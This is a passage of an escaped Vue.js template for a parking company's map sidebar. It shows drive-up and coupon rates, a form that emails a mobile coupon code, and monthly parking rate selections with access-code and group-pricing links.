class=\"col-lg-8 offset-lg-2 offset-0 col-12\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"text-center primary-action-text font-weight-bold\" style=\"color: #657daf;\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot && activeParkingLot.lot \">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tDrive-up Rates Apply\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__coupon-rates mb-4 mb-lg-0\"\n\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.couponRates\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4 class=\"mb-lg-2 mb-0\">Drive-Up coupon rates<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"offset-lg-2 offset-0 col-lg-8 col-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"mt-lg-2 mt-0 list-unstyled c-map-sidebar__panel-lot__coupon-rates-list\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(rate, index) in activeParkingLot.lot.couponRates\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text\" v-html=\"rate.title\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"float-right\" v-text=\"rate.price\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"clearfix\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i>Space subject to availability.<\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-4 mt-lg-0 mt-4 no-print\" v-if=\"!mapIsMonthlyView\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"btn btn-secondary btn-lg d-none d-lg-inline-block\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:href=\"activeParkingLot.lot && activeParkingLot.lot.couponInfo ? activeParkingLot.lot.couponInfo.webCouponUrl: '#'\">Get\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tCoupon<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" class=\"btn btn-secondary btn-lg d-lg-none text-white\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.mobileCoupon && !parkingLotMobileCouponApplied\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"getMobileCoupon\" :disabled=\"parkingLotMobileCouponLoading\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tGet Mobile Coupon\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"parkingLotMobileCouponLoading\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"parkingLotMobileCouponApplied && !parkingLotMobileCouponLoading\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"alert alert-info no-border-radius\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h4 class=\"text-center\">Your Code<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h2 class=\"text-center\" v-text=\"parkingLotMobileCouponCode\" aria-label=\"Your Code\"><\/h2>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"py-2 d-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tExpiration date:\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"font-weight-normal\" v-text=\"parkingLotMobileCouponExpiration\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<form @submit.prevent=\"parkingLotSendCoupon\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"form-group\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"email\" class=\"form-control\" placeholder=\"Your email address\" required\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-model.trim=\"parkingLotCouponEmail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"text-center font-weight-bold\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"(parkingLotCouponSent || parkingLotCouponErrorSending) && !parkingLotCouponSending\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"parkingLotCouponSent\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tThe coupon code has been sent. Please, check your inbox.\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"parkingLotCouponErrorSending\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tError sending the coupon code. Please, try again.\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button class=\"btn btn-md btn-primary\" type=\"submit\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"parkingLotCouponSending || (!parkingLotCouponEmail || !isEmailValid(parkingLotCouponEmail))\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"parkingLotCouponSending\">Sending...<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"!parkingLotCouponSending\">Send<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"parkingLotCouponSending\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/form>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot.lot.features\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__drive-up\"\n\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"!mapIsMonthlyView && (activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.driveUpRates) && !activeParkingLot.lot.features.eventOnly\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4 class=\"mb-0 mb-lg-1\" @click.prevent=\"console.log(activeParkingLot)\">Drive-Up rates<sup>*<\/sup><\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"offset-lg-1 col-lg-10 offset-0 col-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"mt-lg-2 mt-0 list-unstyled c-map-sidebar__panel-lot__drive-up-list mb-4\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(item, index) in activeParkingLot.lot.driveUpRates\" :key=\"index\" v-if=\"item.rateHasAccessCode == 'F' || item.rateHasAccessCode === false\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text\">{{item.title}}<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"float-right\">{{item.price}}<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"clearfix\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"offset-lg-1 col-lg-10 offset-0 col-12 pb-4\">*Includes state and local taxes if applicable<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__select-rate\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<h4 class=\"mb-0 mb-lg-1\">{{mapIsMonthlyView ? \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t(activeParkingLot.lot.monthly.rates.length && activeParkingLot.lot.monthly.type !== 'online.subscription' ?\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t \t'Select rate' :'Monthly parking'\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t) : 'Monthly parking'}}<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"!activeParkingLot.lot.monthly.rates.length && activeParkingLot.lot.monthly.type == 'noMonthly'\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"text-left px-3\" v-html=\"activeParkingLot.lot.monthly.title\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"activeParkingLot.lot.monthly.type == 'online.rm'\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<form @submit.prevent=\"\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"offset-lg-1 col-lg-10 offset-0 col-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(monthlyRate, indexMonthlyRate) in activeParkingLot.lot.monthly.rates\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"form-check d-flex c-radio c-map-sidebar__panel-lot__monthly-parking\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"'form-check-input align-self-center monthly-purchase-option-'+indexMonthlyRate\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttype=\"radio\" name=\"selectMonthlyRate\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:id=\"'monthlyRate_' + indexMonthlyRate\" :value=\"monthlyRate.url\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-model=\"monthlyRateFormSelected\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<label class=\"form-check-label rm-vue\" :for=\"'monthlyRate_' + indexMonthlyRate\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-lot__select-rate-title\">{{monthlyRate.title}}<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__select-rate-price\" \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"$options.filters.PRICES_SUPER_SCRIPT(monthlyRate.price) ||  ''\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-check secondary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"float-right\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"clearfix\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0 no-print\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.lot.monthly.rates.length ? monthlyRateFormSelected : activeParkingLot.lot.monthly.actionUrl\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttarget=\"_blank\" class=\"text-white btn btn-lg btn-primary d-lg-inline-block w-auto\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"activeParkingLot.lot.monthly.actionText\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0\" style=\"font-size: x-small;margin-top: 7px;\">Rates valid\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tfor new Monthly Parking customers only.<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/form>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span> \n\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"activeParkingLot.lot.monthly.type == 'online.noRates'\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"offset-lg-1 col-lg-10 offset-0 col-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"mt-lg-2 mt-0 mb-4 text-center print-text-left\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"activeParkingLot.lot.monthly.title\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.lot.monthly.actionUrl\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"btn btn-lg btn-primary d-lg-inline-block no-print text-white w-auto\" target=\"_blank\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t{{activeParkingLot.lot.monthly.actionText}}\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"activeParkingLot.lot.monthly.type == 'online.cars'\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<form @submit.prevent=\"\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"offset-lg-1 col-lg-10 offset-0 col-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(monthlyRate, indexMonthlyRate) in activeParkingLot.lot.monthly.rates\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"form-check d-flex c-radio c-map-sidebar__panel-lot__monthly-parking\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"'form-check-input align-self-center monthly-purchase-option-'+indexMonthlyRate\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttype=\"radio\" name=\"selectMonthlyRate\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:id=\"'monthlyRate_' + indexMonthlyRate\" :value=\"monthlyRate.url\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-model=\"monthlyRateFormSelected\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<label class=\"form-check-label cars-vue\" :for=\"'monthlyRate_' + indexMonthlyRate\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-lot__select-rate-title\">{{monthlyRate.title}}<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__select-rate-price\" \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"$options.filters.PRICES_SUPER_SCRIPT(monthlyRate.price) ||  ''\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-check secondary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"float-right\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"clearfix\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0 no-print\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"monthlyRateFormSelected\" target=\"_blank\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"text-white btn btn-lg btn-primary d-lg-inline-block w-auto\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"activeParkingLot.lot.monthly.actionText\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0\" style=\"font-size: x-small;margin-top: 7px;\">Rates valid\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tfor new Monthly Parking customers only.<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/form>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"activeParkingLot.lot.monthly.type == 'online.subscription'\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot.lot.monthly.hasPrivateRates && !(activeParkingLot.lot.monthly && typeof activeParkingLot.lot.monthly.rates !='undefined' && activeParkingLot.lot.monthly.rates.length)\" class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div :class=\"'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' m-4':' mt-2')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.lot.monthly.actionUrl+'?insertAccessCode=true'\" class=\"ml-3 ml-lg-0\">Have an access code?<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot.lot.monthly.hasPrivateRates && !(activeParkingLot.lot.monthly && typeof activeParkingLot.lot.monthly.rates !='undefined' && activeParkingLot.lot.monthly.rates.length)\" class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div :class=\"'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' mx-4 mb-4':' mt-2')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" alt=\"Parkcentral form for group pricing\" class=\"ml-3 ml-lg-0\" @click.prevent=\"toggleGroupPricingModal()\">Need group pricing?<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"activeParkingLot.lot.monthly.rates.length\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<form @submit.prevent=\"\" :action=\"activeParkingLot.lot.monthly.actionUrl\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"offset-lg-1 col-lg-10 offset-0 col-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(monthlyRate, indexMonthlyRate) in activeParkingLot.lot.monthly.rates\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"form-check d-flex p-0 c-map-sidebar__panel-lot__monthly-parking\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input :class=\"'form-check-input opacity-zero align-self-center monthly-purchase-option-'+indexMonthlyRate\" type=\"radio\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tname=\"selectMonthlyRate\" :id=\"'monthlyRate_' + indexMonthlyRate\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:value=\"activeParkingLot.lot.monthly.actionUrl\" >\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<label class=\"form-check-label subscription-vue\" :for=\"'monthlyRate_' + indexMonthlyRate\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"c-map-sidebar__panel-lot__select-rate-title\">{{monthlyRate.title}}<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__select-rate-price flex-shrink-0\" \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"$options.filters.PRICES_SUPER_SCRIPT(monthlyRate.price) ||  ''\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"float-right\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"clearfix\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot.lot.monthly.hasPrivateRates\" class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div :class=\"'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' m-4':' mb-4')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.lot.monthly.actionUrl+'?insertAccessCode=true'\" class=\"ml-3 ml-lg-0\">Have an access code?<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div :class=\"'col-lg-5 offset-lg-1 offset-0 col'+((!activeParkingLot.lot.monthly.rates.length)?' mx-4 mb-4':' mb-4')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" alt=\"Parkcentral form for group pricing\" class=\"ml-3 ml-lg-0\" @click.prevent=\"toggleGroupPricingModal()\">Need group pricing?<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0 no-print\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.lot.monthly.actionUrl\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"text-white btn btn-lg btn-primary d-lg-inline-block\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"activeParkingLot.lot.monthly.actionText\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0\" style=\"font-size: x-small;margin-top: 7px;\">Rates valid\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tfor new Monthly Parking customers only.<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/form>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<p v-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.monthly && activeParkingLot.lot.monthly.footer\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"p-3 text-center\" v-html=\"activeParkingLot.lot.monthly.footer\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events no-js-hidden\"\n\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"!mapIsMonthlyView && parkingLotEventsUpdated && 